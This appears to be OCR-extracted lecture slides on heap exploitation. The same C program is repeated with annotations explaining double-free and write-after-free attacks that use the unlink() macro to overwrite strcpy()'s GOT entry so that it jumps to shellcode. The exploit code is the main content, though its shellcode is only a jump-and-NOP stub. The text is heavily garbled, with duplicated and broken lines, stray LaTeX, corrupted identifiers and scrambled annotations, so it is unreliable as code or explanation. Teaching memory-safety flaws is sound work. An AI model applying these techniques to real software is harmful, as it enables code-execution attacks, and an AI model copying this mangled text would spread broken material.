



```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
     2. static char shellcode[] =
0
     3. "\xeb\x0cjump12chars
                                       _" 3. /* jump */
0
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
     5.
0
     6. int main(void){
0
     7. int size = sizeof(shellcode);
0
    8 void *shellcode location;
.  *shellcode_location;Allocating the second 
                                                        and fourth chunks 
0
     9. void *first, *second, *third, *fourth;
0
    10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
   12. strcpy(shellcode location, shellcode
0
 13. first = (void *)malloc(256);
( ) ( );prevents the third chunk 
                                                       from being consolidated
0
    14. second = (void *)malloc(256);
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);
0
    19. fifth = (void *)malloc(128);
0
    20. free(first);
0
    21. sixth = (void *)malloc(256);
0
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
    23. *((void **)(sixth+4))=(void *)shellcode_location;
0
    24. seventh = (void *)malloc(256); 

0
    25. strcpy(fifth, "something");
0
    26. return 0;
0
    27. }
```


```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
     2. static char shellcode[] =
0
 3. "\xeb\x0cjump12chars
_" 3. /* jump */
0
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
     5.
0
     6. int main(void){
0
     7. int size = sizeof(shellcode);
0
    8. void *shellcode_location;<br>c and times teams tilied times and AllOCati
                                                        Allocating the fifth chunk
0
     9. void *first, *second, *third, *fourth;
0
    10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
    12. strcpy(shellcode_location, shellcode);
0
    13. first = (void *)malloc(256);
                                                        causes memory to be
                                                        split off from the third
                                                        chunk and, as a side
• 13. first = (void * )malloc(256);<br>• 14. second = (void * )malloc(256);<br>• 14. second = (void * )malloc(256);
    14. second = (void *)malloc(256);
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);
                                                        first chunk being moved
                                                        to a regular bin
0
    19. fifth = (void *)malloc(128);
0
    20. free(first);
0
    21. sixth = (void *)malloc(256);
0
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
    23. *((void **)(sixth+4))=(void *)shellcode_location;
0
    24. seventh = (void *)malloc(256); 

0
    25. strcpy(fifth, "something");
0
    26. return 0;
0
    27. }
```


```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
      2. static char shellcode[] =
0
      3. "\xeb\x0cjump12chars
                                           _" 3. /* jump */
0
      4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
      5.
0
     6. int main(void){
0
      7. int size = sizeof(shellcode);
0
    8. void *shellcode location;  *shellcode_location;
0
     9. void *first, *second, *third, *fourth;
0
     10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
     12. strcpy(shellcode_location, shellcode);
0
• 12. strcpy(shellcode_location, shellcode); Memory is now 13. first = (void *)malloc(256); \begin{array}{c|c} \text{13.} & \text{first = (void *)} \text{{modulo} (256);} \end{array}0
    14. second = (void *)malloc(256);
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);
                                                                freeing the first chunk a 
                                                                second time sets up the
                                                                double-free vulnerability
0
    19. fifth = (void *)malloc(128);
0
     20. free(first);
0
     21. sixth = (void *)malloc(256);
0
     22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
     23. *((void **)(sixth+4))=(void *)shellcode_location;
0
 24. seventh = (void *)malloc(256); 

0
    25. strcpy(fifth, "something");
0
     26. return 0;
0
    27. }
```

```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
     2. static char shellcode[] =
0
     3. "\xeb\x0cjump12chars_" 3. /* jump */
0
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
     5.
0
     6. int main(void){
0
     7. int size = sizeof(shellcode);
0
     8. void *shellcode location;  *shellcode_location;
0
     9. void *first, *second, *third, *fourth;
0
    10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
    12. strcpy(shellcode_location, shellcode);
0
 13. first = (void *)malloc(256); When the sixth chunk is ( ) ( );
0
    14. second = (void *)malloc(256);
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);

                                                       allocated, malloc() returns 
                                                       a pointer to the same
                                                       chunk referenced by first
0
    19. fifth = (void *)malloc(128);
0
    20. free(first);
0
    21. sixth = (void *)malloc(256);
0
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
    23. *((void **)(sixth+4))=(void *)shellcode_location;
0
    24. seventh = (void *)malloc(256);    
0
    25. strcpy(fifth, "something");
0
    26. return 0;
0
    27. }
```


```
\bullet 1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
      2. static char shellcode[] =
0
      3. "\xeb\x0cjump12chars_" 3. /* jump */
0
      4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
      5.
0
      6. int main(void){
0
      7. int size = sizeof(shellcode);
0
      8. void *shellcode location;  *shellcode_location;
0
     9. void *first, *second, *third, *fourth;
0
     10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
     12. strcpy(shellcode_location, shellcode);
0
    13. first = (void *)malloc(256);
                                                              The GOT address of the
• 13. first = (void *)malloc(256); <br>• 14. second = (void *)malloc(256): \begin{bmatrix} \text{strcpy}() & \text{function} & \text{(minus)} \\ 4.6 & \text{if} & \text{if} & \text{if} \\ 0 & 0 & 1 \end{bmatrix}\bullet 14. second = (void * )malloc(256);
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
     17. free(first);
0
    18. free(third);
                                                              12) and the shellcode
                                                              location are copied into
                                                             this memory (lines 22-23),
0
     19. fifth = (void *)malloc(128);
0
     20. free(first);
0
     21. sixth = (void *)malloc(256);
0
     22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
     23. *((void **)(sixth+4))=(void *)shellcode_location;
0
     24. seventh = (void *)malloc(256);    
0
    25. strcpy(fifth, "something");
0
     26. return 0;
0
     27. }
```


```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
     2. static char shellcode[] =
0
 3. "\xeb\x0cjump12chars
_" 3. /* jump */
0
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
     5.
0
     6. int main(void){
0
     7. int size = sizeof(shellcode);
0
    8. void *shellcode location;  *shellcode_location;
0
     9. void *first, *second, *third, *fourth;
0
    10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
   12. strcpy(shellcode location, shellcode);
0
   13. first = (void *)malloc(256);<br>14. second = (void *)malloc(256)
                   same memory chunk ( ) ( );

0
         second = (void *) \text{malloc}(256);0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);
                                                       is allocated yet again as
                                                       the seventh chunk on line240
    19. fifth = (void *)malloc(128);
0
    20. free(first);
0
    21. sixth = (void *)malloc(256);
0
   22. *( (void **)(sixth+0))=(void *) (GOZ-LOCATION-12);0
    23. *((void **)(sixth+4))=(void *)shellcode_location;
0
 24. seventh = (void *)malloc(256); 

0
    25. strcpy(fifth, "something");
0
    26. return 0;
0
    27. }
```


```
0
     1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
      2. static char shellcode[] =
0
      3. "\xeb\x0cjump12chars_" 3. /* jump */
0
      4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
      5.
0
      6. int main(void){
0
      7. int size = sizeof(shellcode);
0
      8. void *shellcode location;  *shellcode_location;
0
      9. void *first, *second, *third, *fourth;
0
     10. void *fifth, *sixth, *seventh;
0
     11. shellcode_location = (void *)malloc(size);
0
     12. strcpy(shellcode_location, shellcode);
0
     13. first = (void *)malloc(256);
                                                                      when the chunk is allocated,
                                                                      the unlink() macro has the
• 13. first = (\text{void *})\text{malloc}(256); \left| \begin{array}{c} \text{effect of copying the address} \\ \text{of copying the address} \end{array} \right| 14. second = (void *)malloc(256);
0
     15. third = (void *)malloc(256);
0
     16. fourth = (void *)malloc(256);
0
     17. free(first);
0
     18. free(third);
                                                                      of the shellcode into the
                                                                      address of the strcpy()
                                                                      function in the global offset
0
    19. fifth = (void * )malloc(128); \overline{\qquad} \overline{\qquad} \overline{\qquad} \overline{\qquad} \overline{\qquad} \overline{\qquad} \overline{\qquad}0
     20. free(first);
0
     21. sixth = (void *)malloc(256);
0
    22. *( (void **)(sixth+0)) = (void *) (GO'/ACATION-12);0
    23. *((void **)(sixth+4))=(void *)s/ellcode_location;
0
           s a \mathbf{z} <b>z \mathbf{z} z \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z} \mathbf{z}.    0
     25. strcpy(fifth, "something");
0
     26. return 0;
0
     27. }
```


```
0
    1. static char *GOT_LOCATION = (char *)0x0804c98c;
0
     2. static char shellcode[] =
0
      3. "\xeb\x0cjump12chars_" 
0
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
0
     5.
0
     6. int main(void){
0
      7. int size = sizeof(shellcode);
0
     8. void *shellcode location;  *shellcode_location;
0
     9. void *first, *second, *third, *fourth;
0
    10. void *fifth, *sixth, *seventh;
0
    11. shellcode_location = (void *)malloc(size);
0
    12. strcpy(shellcode_location, shellcode);
0
• 13. first = (void *)malloc(256);<br>• 14. second = (void *)malloc(256);    <mark>When strcpy() is called control is</mark>
0
    15. third = (void *)malloc(256);
0
    16. fourth = (void *)malloc(256);
0
    17. free(first);
0
    18. free(third);
                                               transferred to the shell code. 0
    19. fifth = (void *)malloc(128);
0
    20. free(first);
0
    21. sixth = (void *)malloc(256);
0
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
0
   23. *((void **)(sixth+\sqrt{\sqrt{\ }}(void *)shellcode
0
24. seventh = (voi) malloc(256); \overline{\hspace{1cm}} because some of this
                                                                         The shellcode jumps 
                                                                        over the first 12 bytes 
   24. 0
    25. strcpy(fifth, "something");
0
    26. return 0;
0
    27. }
                                                                        because some of this
                                                                        memory is overwritten 
                                                                        by unlink
```
# **Writing to Freed Memory – Example Program**

- 0 **1. static char \*GOT LOCATION GOT = (char \*)0x0804c98c; )0x0804c98c;**
- 0 **2. static char shellcode[] =**
- $\bullet$ **3. "\xeb\x0cjump12chars\_"**
- $\bullet$ **4. "\x90\x90\x90\x90\x90\x90\x90\x90"**

```
0
      5. int main(void){
```
- 0 **6. int size <sup>=</sup> sizeof(shellcode);**
- $\bullet$ **7. void \*shellcode\_location;**
- 0 **8. void \*first,\*second,\*third,\*fourth,\*fifth,\*sixth;**
- $\bullet$ **9. shellcode\_location = (void \*)malloc(size);**
- $\bullet$ 10. strcpy(shellcode location, shellcode);
- $\bullet$ **11. first = (void \*)malloc(256);**
- $\bullet$  $12.$  **second** =  $(void * )$ **malloc(256)**;
- $\bullet$ **13. third = (void \*)malloc(256);**
- $\bullet$ **14. fourth = (void \*)malloc(256);**
- $\bullet$ **15. free(first);**
- $\bullet$ **16. free(third);**
- $\bullet$ **17. fifth = (void \*)malloc(128);**

```
\bullet 18. *((void **)(first+0)) = (void *)(GOT_LOCATION-12);
```

```
\bullet 19. *((void **)(first+4)) = (void *)shellcode_location;
```

```
\bullet 20. sixth = (void *)malloc(256);
```

```
\bullet 21. strcpy(fifth, "something");
```

```
\blacksquare 22. return 0;
```

```
0
     23. }
```
write to the first chunk on lines 18- 19 after it has been freed on line 15.



# **W iti t F d M riting to Free Memory**



- The setup is exactly the same as the double free exploit.
- The call to malloc() replaces the address of  $\texttt{strcpy}(\ )$  with the address of the shellcode and the call to  $\texttt{strcpy}$ () invokes the shellcode.